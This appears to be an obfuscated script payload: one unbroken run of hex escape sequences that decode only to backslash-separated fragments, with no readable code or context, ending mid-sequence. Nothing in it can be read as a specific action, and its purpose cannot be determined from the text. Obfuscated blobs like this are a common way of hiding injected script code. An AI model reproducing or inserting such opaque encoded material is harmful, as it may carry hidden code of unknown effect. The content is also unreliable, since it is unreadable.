B\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x69\x5C\x77\x5C\x6F\x5C\x69\x5C\x56\x5C\x68\x5C\x31\x73\x5C\x77\x5C\x6F\x5C\x69\x5C\x49\x5C\x52\x5C\x6B\x5C\x69\x5C\x6A\x5C\x74\x5C\x6C\x5C\x75\x5C\x6B\x5C\x69\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x6B\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x41\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x57\x5C\x6C\x5C\x42\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x41\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x6D\x5C\x31\x37\x5C\x31\x36\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x50\x5C\x6A\x5C\x45\x5C\x77\x5C\x42\x5C\x68\x5C\x6A\x5C\x79\x5C\x77\x5C\x48\x5C\x69\x5C\x6A\x5C\x75\x5C\x6C\x5C\x42\x5C\x68\x5C\x6F\x5C\x68\x5C\x31\x78\x5C\x6A\x5C\x68\x5C\x76\x5C\x6B\x5C\x52\x5C\x6B\x5C\x52\x5C\x68\x5C\x4B\x5C\x31\x6C\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x7A\x5C\x6C\x5C\x31\x61\x5C\x43\x5C\x6F\x5C\x68\x5C\x74\x5C\x6D\x5C\x47\x5C\x68\x5C\x76\x5C\x6D\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x6A\x5C\x73\x5C\x31\x37\x5C\x6A\x5C\x31\x32\x5C\x46\x5C\x71\x5C\x42\x5C\x6D\x5C\x6E\x5C\x71\x5C\x75\x5C\x6E\x5C\x31\x36\x5C\x31\x6A\x5C\x6B\x5C\x68\x5C\x75\x5C\x6D\x5C\x76\x5C\x69\x5C\x6A\x5C\x58\x5C\x68\x5C\x7A\x5C\x6D\x5C\x48\x5C\x69\x5C\x71\x5C\x31\x7A\x5C\x72\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x48\x5C\x69\x5C\x71\x5C\x48\x5C\x68\x5C\x6E\x5C\x71\x5C\x31\x62\x5C\x69\x5C\x71\x5C\x31\x32\x5C\x6E\x5C\x6B\x5C\x4D\x5C\x75\x5C\x4F\x5C\x74\x5C\x4D\x5C\x74\x5C\x72\x5C\x72\x5C\x6B\x5C\x6F\x5C\x6D\x5C\x76\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x69\x5C\x71\x5C\x49\x5C\x70\x5C\x70\x5C\x6C\x5C\x6F\x5C\x69\x5C\x6A\x5C\x31\x68\x5C\x6C\x5C\x6B\x5C\x68\x5C\x73\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x69\x5C\x71\x5C\x53\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x31\x6B\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x6E\x5C\x6B\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x59\x5C\x6E\x5C\x68\x5C\x7A\x5C\x6B\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x55\x5C\x6D\x5C\x47\x5C\x6B\x5C\x4D\x5C\x48\x5C\x69\x5C\x6A\x5C\x53\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x52\x5C\x68\x5C\x6A\x5C\x53\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x73\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x4D\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x48\x5C\x69\x5C\x71\x5C\x31\x34\x5C\x31\x78\x5C\x6D\x5C\x6D\x5C\x73\x5C\x44\x5C\x44\x5C\x31\x78\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x73\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x69\x5C\x4B\x5C\x31\x73\x5C\x6C\x5C\x31\x6A\x5C\x6A\x5C\x73\x5C\x31\x37\x5C\x6A\x5C\x31\x32\x5C\x46\x5C\x71\x5C\x56\x5C\x6D\x5C\x6E\x5C\x4B\x5C\x31\x43\x5C\x6E\x5C\x31\x36\x5C\x31\x6A\x5C\x6B\x5C\x69\x5C\x6A\x5C\x58\x5C\x4F\x5C\x47\x5C\x6B\x5C\x6B\x5C\x50\x5C\x31\x7A\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x48\x5C\x69\x5C\x71\x5C\x41\x5C\x69\x5C\x4B\x5C\x31\x6D\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6B\x5C\x68\x5C\x74\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x58\x5C\x68\x5C\x76\x5C\x6D\x5C\x47\x5C\x4D\x5C\x74\x5C\x4F\x5C\x76\x5C\x4D\x5C\x76\x5C\x72\x5C\x72\x5C\x6B\x5C\x6F\x5C\x31\x37\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x58\x5C\x47\x5C\x6D\x5C\x73\x5C\x4D\x5C\x48\x5C\x69\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x73\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x6A\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x73\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6D\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x73\x5C\x31\x36\x5C\x4D\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x76\x5C\x6B\x5C\x31\x7A\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x76\x5C\x69\x5C\x6A\x5C\x58\x5C\x68\x5C\x74\x5C\x6D\x5C\x47\x5C\x4D\x5C\x6F\x5C\x4F\x5C\x74\x5C\x4D\x5C\x74\x5C\x72\x5C\x72\x5C\x6B\x5C\x76\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x69\x5C\x6A\x5C\x45\x5C\x69\x5C\x58\x5C\x71\x5C\x6C\x5C\x6B\x5C\x68\x5C\x76\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x69\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6B\x5C\x52\x5C\x68\x5C\x58\x5C\x4B\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x73\x5C\x68\x5C\x6F\x5C\x6D\x5C\x48\x5C\x69\x5C\x6A\x5C\x49\x5C\x4D\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x69\x5C\x4B\x5C\x31\x6D\x5C\x6C\x5C\x6E\x5C\x31\x72\x5C\x77\x5C\x6A\x5C\x31\x69\x5C\x6E\x5C\x6B\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x6A\x5C\x31\x71\x5C\x77\x5C\x6E\x5C\x58\x5C\x48\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x74\x5C\x77\x5C\x6E\x5C\x58\x5C\x31\x42\x5C\x6E\x5C\x52\x5C\x6B\x5C\x4D\x5C\x31\x7A\x5C\x6C\x5C\x73\x5C\x43\x5C\x58\x5C\x79\x5C\x43\x5C\x6F\x5C\x6B\x5C\x6A\x5C\x31\x76\x5C\x6C\x5C\x6F\x5C\x31\x37\x5C\x73\x5C\x31\x36\x5C\x6B\x5C\x68\x5C\x58\x5C\x41\x5C\x6C\x5C\x6F\x5C\x31\x37\x5C\x73\x5C\x31\x36\x5C\x6B\x5C\x4D\x5C\x48\x5C\x69\x5C\x6A\x5C\x49\x5C\x6D\x5C\x31\x37\x5C\x31\x36\x5C\x52\x5C\x68\x5C\x6A\x5C\x75\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x73\x5C\x68\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x75\x5C\x68\x5C\x7A\x5C\x68\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x42\x5C\x68\x5C\x49\x5C\x68\x5C\x45\x5C\x68\x5C\x54\x5C\x6D\x5C\x48\x5C\x68\x5C\x4A\x5C\x6D\x5C\x48\x5C\x69\x5C\x4B\x5C\x31\x74\x5C\x69\x5C\x4B\x5C\x48\x5C\x68\x5C\x41\x5C\x6D\x5C\x4B\x5C\x47\x5C\x5A\x5C\x76\x5C\x72\x5C\x6A\x5C\x31\x45\x5C\x5A\x5C\x76\x5C\x4C\x5C\x71\x5C\x68\x5C\x57\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x79\x5C\x69\x5C\x58\x5C\x51\x5C\x68\x5C\x51\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x79\x5C\x69\x5C\x58\x5C\x6F\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x79\x5C\x69\x5C\x58\x5C\x54\x5C\x68\x5C\x56\x5C\x6D\x5C\x59\x5C\x6C\x5C\x73\x5C\x69\x5C\x31\x73\x5C\x6C\x5C\x6B\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x68\x5C\x53\x5C\x6D\x5C\x59\x5C\x6C\x5C\x73\x5C\x69\x5C\x31\x69\x5C\x6C\x5C\x6B\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6C\x5C\x78\x5C\x6D\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x72\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x68\x5C\x79\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x72\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x68\x5C\x42\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x53\x5C\x68\x5C\x49\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x48\x5C\x44\x5C\x44\x5C\x6C\x5C\x78\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x42\x5C\x31\x64\x5C\x79\x5C\x4F\x5C\x49\x5C\x31\x64\x5C\x79\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x72\x5C\x41\x5C\x77\x5C\x49\x5C\x4F\x5C\x79\x5C\x44\x5C\x44\x5C\x6C\x5C\x79\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x72\x5C\x6F\x5C\x69\x5C\x49\x5C\x6B\x5C\x77\x5C\x79\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x44\x5C\x44\x5C\x6C\x5C\x42\x5C\x4F\x5C\x78\x5C\x31\x64\x5C\x6C\x5C\x78\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x72\x5C\x6F\x5C\x69\x5C\x56\x5C\x68\x5C\x42\x5C\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x72\x5C\x6F\x5C\x69\x5C\x56\x5C\x6B\x5C\x77\x5C\x78\x5C\x4F\x5C\x42\x5C\x44\x5C\x44\x5C\x6C\x5C\x78\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x68\x5C\x75\x5C\x6D\x5C\x42\x5C\x4F\x5C\x78\x5C\x31\x64\x5C\x78\x5C\x77\x5C\x42\x5C\x68\x5C\x7A\x5C\x6D\x5C\x49\x5C\x4F\x5C\x79\x5C\x31\x64\x5C\x79\x5C\x77\x5C\x49\x5C\x68\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6D\x5C\x6D\x5C\x31\x34\x5C\x69\x5C\x6A\x5C\x42\x5C\x6C\x5C\x6E\x5C\x71\x5C\x31\x35\x5C\x6E\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x51\x5C\x6D\x5C\x47\x5C\x6B\x5C\x68\x5C\x42\x5C\x4F\x5C\x78\x5C\x44\x5C\x44\x5C\x79\x5C\x4F\x5C\x49\x5C\x31\x64\x5C\x6C\x5C\x75\x5C\x72\x5C\x6D\x5C\x41\x5C\x68\x5C\x7A\x5C\x46\x5C\x6D\x5C\x41\x5C\x6B\x5C\x77\x5C\x78\x5C\x4F\x5C\x42\x5C\x44\x5C\x44\x5C\x79\x5C\x4F\x5C\x49\x5C\x31\x64\x5C\x6C\x5C\x75\x5C\x46\x5C\x6D\x5C\x41\x5C\x68\x5C\x7A\x5C\x46\x5C\x6D\x5C\x41\x5C\x6B\x5C\x77\x5C\x78\x5C\x4F\x5C\x42\x5C\x44\x5C\x44\x5C\x49\x5C\x4F\x5C\x79\x5C\x31\x64\x5C\x75\x5C\x46\x5C\x6D\x5C\x41\x5C\x77\x5C\x42\x5C\x4F\x5C\x78\x5C\x44\x5C\x44\x5C\x49\x5C\x4F\x5C\x79\x5C\x31\x64\x5C\x75\x5C\x72\x5C\x6D\x5C\x41\x5C\x77\x5C\x42\x5C\x4F\x5C\x78\x5C\x31\x64\x5C\x7A\x5C\x46\x5C\x6D\x5C\x41\x5C\x77\x5C\x78\x5C\x4F\x5C\x42\x5C\x31\x64\x5C\x6C\x5C\x75\x5C\x46\x5C\x6D\x5C\x41\x5C\x68\x5C\x7A\x5C\x46\x5C\x6D\x5C\x41\x5C\x6B\x5C\x77\x5C\x79\x5C\x4F\x5C\x49\x5C\x31\x64\x5C\x6C\x5C\x75\x5C\x46\x5C\x6D\x5C\x41\x5C\x68\x5C\x7A\x5C\x46\x5C\x6D\x5C\x41\x5C\x6B\x5C\x77\x5C\x49\x5C\x4F\x5C\x79\x5C\x44\x5C\x44\x5C\x6C\x5C\x75\x5C\x46\x5C\x6D\x5C\x41\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6C\x5C\x75\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x68\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x6B\x5C\x68\x5C\x6E\x5C\x58\x5C\x74\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x34\x5C\x6B\x5C\x45\x5C\x6D\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x75\x5C\x50\x5C\x31\x6B\x5C\x77\x5C\x7A\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6F\x5C\x77\x5C\x75\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x52\x5C\x52\x5C\x4D\x5C\x6A\x5C\x76\x5C\x43\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6D\x5C\x6D\x5C\x31\x34\x5C\x69\x5C\x6A\x5C\x42\x5C\x6C\x5C\x6E\x5C\x58\x5C\x59\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6D\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x6D\x5C\x59\x5C\x6C\x5C\x48\x5C\x69\x5C\x71\x5C\x41\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x31\x73\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x46\x5C\x59\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x31\x6B\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4D\x5C\x31\x75\x5C\x43\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x31\x66\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x31\x64\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x76\x5C\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x46\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x72\x5C\x41\x5C\x6B\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x31\x66\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x72\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x31\x64\x5C\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x76\x5C\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x46\x5C\x73\x5C\x69\x5C\x31\x73\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x76\x5C\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x6B\x5C\x6B\x5C\x68\x5C\x50\x5C\x31\x6B\x5C\x77\x5C\x76\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6F\x5C\x77\x5C\x75\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x52\x5C\x52\x5C\x4D\x5C\x6A\x5C\x76\x5C\x43\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6D\x5C\x6D\x5C\x31\x34\x5C\x69\x5C\x6A\x5C\x42\x5C\x6C\x5C\x6E\x5C\x58\x5C\x31\x35\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6D\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x6D\x5C\x46\x5C\x56\x5C\x46\x5C\x59\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x31\x6B\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4D\x5C\x31\x75\x5C\x43\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x4F\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x72\x5C\x6F\x5C\x69\x5C\x49\x5C\x31\x64\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x76\x5C\x46\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x46\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x46\x5C\x6F\x5C\x69\x5C\x49\x5C\x72\x5C\x41\x5C\x6B\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x4F\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x72\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x31\x64\x5C\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x76\x5C\x46\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x46\x5C\x73\x5C\x69\x5C\x31\x73\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x76\x5C\x46\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x6B\x5C\x6B\x5C\x68\x5C\x50\x5C\x31\x6B\x5C\x77\x5C\x76\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6F\x5C\x77\x5C\x75\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x52\x5C\x52\x5C\x4D\x5C\x6A\x5C\x76\x5C\x43\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6D\x5C\x6D\x5C\x31\x34\x5C\x69\x5C\x6A\x5C\x42\x5C\x6C\x5C\x6E\x5C\x71\x5C\x31\x74\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6D\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x6D\x5C\x46\x5C\x53\x5C\x46\x5C\x59\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x31\x6F\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4D\x5C\x31\x75\x5C\x43\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x53\x5C\x4F\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x72\x5C\x6F\x5C\x69\x5C\x56\x5C\x31\x64\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x76\x5C\x46\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x53\x5C\x46\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x46\x5C\x6F\x5C\x69\x5C\x56\x5C\x72\x5C\x41\x5C\x6B\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x53\x5C\x4F\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x72\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x31\x64\x5C\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x76\x5C\x46\x5C\x6D\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x46\x5C\x73\x5C\x69\x5C\x31\x69\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x76\x5C\x46\x5C\x6D\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x6B\x5C\x6B\x5C\x68\x5C\x50\x5C\x31\x6B\x5C\x77\x5C\x7A\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6F\x5C\x77\x5C\x76\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x52\x5C\x52\x5C\x4D\x5C\x6A\x5C\x76\x5C\x43\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6D\x5C\x6D\x5C\x31\x34\x5C\x69\x5C\x6A\x5C\x42\x5C\x6C\x5C\x6E\x5C\x31\x6F\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6D\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x6D\x5C\x59\x5C\x6C\x5C\x48\x5C\x69\x5C\x71\x5C\x41\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x31\x69\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x46\x5C\x59\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x31\x6F\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4D\x5C\x31\x75\x5C\x43\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x53\x5C\x31\x66\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x31\x64\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x76\x5C\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x46\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x53\x5C\x72\x5C\x41\x5C\x6B\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x53\x5C\x31\x66\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x72\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x31\x64\x5C\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x76\x5C\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x46\x5C\x73\x5C\x69\x5C\x31\x69\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x76\x5C\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x6B\x5C\x6B\x5C\x68\x5C\x50\x5C\x31\x6B\x5C\x77\x5C\x7A\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6F\x5C\x77\x5C\x76\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x52\x5C\x52\x5C\x4D\x5C\x6A\x5C\x76\x5C\x50\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x6E\x5C\x58\x5C\x42\x5C\x43\x5C\x71\x5C\x31\x35\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x34\x5C\x6B\x5C\x31\x75\x5C\x43\x5C\x73\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x31\x6F\x5C\x77\x5C\x75\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x77\x5C\x7A\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x52\x5C\x6B\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x32\x5C\x43\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x50\x5C\x7A\x5C\x46\x5C\x6D\x5C\x71\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x4A\x5C\x5A\x5C\x51\x5C\x6B\x5C\x68\x5C\x42\x5C\x72\x5C\x6D\x5C\x6A\x5C\x4C\x5C\x6C\x5C\x4A\x5C\x5A\x5C\x51\x5C\x6B\x5C\x68\x5C\x78\x5C\x6D\x5C\x53\x5C\x4C\x5C\x71\x5C\x5A\x5C\x6C\x5C\x6A\x5C\x46\x5C\x42\x5C\x6B\x5C\x68\x5C\x79\x5C\x6D\x5C\x46\x5C\x53\x5C\x4C\x5C\x71\x5C\x5A\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x31\x75\x5C\x6C\x5C\x7A\x5C\x5A\x5C\x6C\x5C\x31\x6E\x5C\x69\x5C\x71\x5C\x31\x6D\x5C\x4C\x5C\x6A\x5C\x31\x73\x5C\x6B\x5C\x6B\x5C\x68\x5C\x42\x5C\x4F\x5C\x6A\x5C\x44\x5C\x44\x5C\x6C\x5C\x6A\x5C\x31\x76\x5C\x6C\x5C\x76\x5C\x6B\x5C\x68\x5C\x7A\x5C\x6D\x5C\x47\x5C\x68\x5C\x42\x5C\x6D\x5C\x6A\x5C\x68\x5C\x78\x5C\x6D\x5C\x47\x5C\x68\x5C\x79\x5C\x6D\x5C\x47\x5C\x6B\x5C\x68\x5C\x73\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x31\x39\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6A\x5C\x31\x77\x5C\x6C\x5C\x6E\x5C\x72\x5C\x75\x5C\x72\x5C\x6E\x5C\x6A\x5C\x31\x61\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x7A\x5C\x72\x5C\x6E\x5C\x6A\x5C\x31\x61\x5C\x6B\x5C\x43\x5C\x6A\x5C\x31\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x42\